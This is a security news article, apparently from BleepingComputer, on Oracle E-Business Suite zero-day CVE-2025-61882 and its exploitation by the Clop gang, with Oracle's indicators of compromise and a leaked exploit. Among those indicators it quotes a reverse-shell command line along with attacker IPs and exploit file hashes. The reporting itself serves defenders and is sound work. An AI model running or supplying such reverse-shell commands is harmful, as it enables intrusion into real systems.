
Oracle is warning about a critical E-Business Suite zero-day vulnerability tracked as CVE-2025-61882 that allows attackers to perform unauthenticated remote code execution, with the flaw actively exploited in Clop data theft attacks.
The flaw is within the Oracle Concurrent Processing product of Oracle E-Business Suite (component: BI Publisher Integration) and has a CVSS base score of 9.8, due to its lack of authentication and ease of exploitation.
“This Security Alert addresses vulnerability CVE-2025-61882 in Oracle E-Business Suite,” reads a new Oracle advisory.
“This vulnerability is remotely exploitable without authentication, i.e., it may be exploited over a network without the need for a username and password. If successfully exploited, this vulnerability may result in remote code execution.”
Oracle has confirmed that the zero-day vulnerability affects Oracle E-Business Suite, versions 12.2.3-12.2.14, and has released an emergency update to address the flaw. The company notes that customers must first install the October 2023 Critical Patch Update before they can install the new security updates.
As a public PoC exploit exists and the flaw is actively exploited, it is crucial for Oracle admins to install the security update as soon as possible.
Zero-day exploited in Clop data theft attacks
While Oracle has not explicitly stated that this is a zero-day vulnerability, they did share indicators of compromise that correspond to an Oracle EBS exploit recently shared by threat actors on Telegram.
Charles Carmakal, CTO, Mandiant – Google Cloud, also confirmed that this was the flaw exploited by the Clop ransomware gang in data theft attacks that occurred in August 2025.
“Clop exploited multiple vulnerabilities in Oracle EBS which enabled them to steal large amounts of data from several victim in August 2025,” Carmakal shared in a statement to BleepingComputer.
“Multiple vulnerabilities were exploited including vulnerabilities that were patched in Oracle’s July 2025 update as well as one that was patched this weekend (CVE-2025-61882),” continued Carmakal.
CVE-2025-61882 is a critical (9.8 CVSS) vulnerability that enables unauthenticated remote code execution.
News of Clop’s latest extortion campaign first broke last week, when Mandiant and the Google Threat Intelligence Group (GTIG) reported that they were tracking a new campaign in which multiple companies received emails claiming to be from the threat actors.
These emails stated that Clop had stolen data from the company’s Oracle E-Business Suite systems and were demanding a ransom not to leak the stolen data.
“We are CL0P team. If you haven’t heard about us, you can google about us on internet,” reads the extortion email shared with BleepingComputer.
“We have recently breached your Oracle E-Business Suite application and copied a lot of documents. All the private files and other information are now held on our systems.”

Source: Google
The Clop extortion gang has a long history of exploiting zero-day vulnerability in massive data theft attacks, which include:
- 2020: Exploiting a zero-day in the Accellion FTA platform, affecting nearly 100 organizations.
- 2021: Exploiting a zero-day in SolarWinds Serv-U FTP software.
- 2023: Exploiting a zero-day in the GoAnywhere MFT platform, breaching over 100 companies.
- 2023: Exploiting a zero-day in MOVEit Transfer was Clop’s most extensive campaign to date, where a zero-day exploit allowed data theft from 2,773 organizations worldwide.
- 2024: Exploited two Cleo file transfer zero-days (CVE-2024-50623 and CVE-2024-55956) to steal data and extort companies.
Clop later confirmed to BleepingComputer that they were behind the extortion emails and indicated they exploited an Oracle zero-day vulnerability to steal the data.
“Soon all will become obvious that Oracle bugged up their core product and once again, the task is on clop to save the day,” Clop told BleepingComputer, indicating a new flaw was exploited.
However, Oracle initially linked the Clop extortion campaign to vulnerabilities that were patched in July 2025 rather than the new zero-day that we now know was used in the attacks.
Oracle has now shared indicators of compromise for the zero-day exploitation, which include two IP addresses seen exploiting servers, a command to open a remote shell, and the exploit archive and associated files.
- 200[.]107[.]207[.]26 – IP address associated with observed exploitation. (HTTP GET and POST requests)
- 185[.]181[.]60[.]11 – IP address associated with observed exploitation. (HTTP GET and POST requests)
- sh -c /bin/bash -i>& /dev/tcp// 0>&1 – Command executed by exploit to open a reverse shell.
- 76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb4f72b104ca0f31235d – oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip (Exploit archive)
- aa0d3859d6633b62bccfb69017d33a8979a3be1f3f0a5a4bf6960d6c73d41121 – oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/exp.py (Part of exploit)
- 6fd538e4a8e3493dda6f9fcdc96e814bdd14f3e2ef8aa46f0143bff34b882c1b – oracle_ebs_nday_exploit_poc_scattered_lapsus_retard-cl0p_hunters/server.py (Part of exploit)
Exploit leaked by Scattered Lapsus$ Hunters
While Clop is behind the data theft attacks and exploitation of the Oracle zero-day, news of the zero-day first came from a different group of threat actors who have been making their own headlines lately with their widespread data theft attacks on Salesforce customers.
On Friday, these actors, calling themselves “Scattered Lapsus$ Hunters” as they claim to consist of threat actors from Scattered Spider, Lapsus$, and ShinyHunters, leaked two files on Telegram that they said were related to the Clop attacks.
One file named “GIFT_FROM_CL0P.7z” contains Oracle source code that appears to be related to “support.oracle.com” based on the file names.
However, the threat actors also released an “ORACLE_EBS_NDAY_EXPLOIT_POC_SCATTERED_LAPSUS_RETARD_CL0P_HUNTERS.zip” archive, which they insinuated by the filename was the Oracle E-Business exploit used by Clop.

BleepingComputer has confirmed this is the same file listed in Oracle’s indicators of compromise.
This archives contains a readme.md instruction file and two Python scripts named exp.py and server.py. These Python scripts are used to exploit a vulnerable Oracle E-Business Suite instance and either execute an arbitrary command or open a reverse shell back to the threat actor’s servers.
As the IOCs shared by Oracle list the name of the exploit archive shared by Scattered Lapsus$ Hunters, it is now confirmed that this is the exploit used by the Clop ransomware gang.
However, it does raise questions on how the Scattered Lapsus$ Hunters threat actors gained access to the exploit and whether they are working with Clop in some capacity.
BleepingComputer contacted representatives from both ShinyHunters and Clop to ask questions about this relationship, but has not received a response at this time.
The Security Validation Event of the Year: The Picus BAS Summit
Join the Breach and Attack Simulation Summit and experience the future of security validation. Hear from top experts and see how AI-powered BAS is transforming breach and attack simulation.
Don’t miss the event that will shape the future of your security strategy

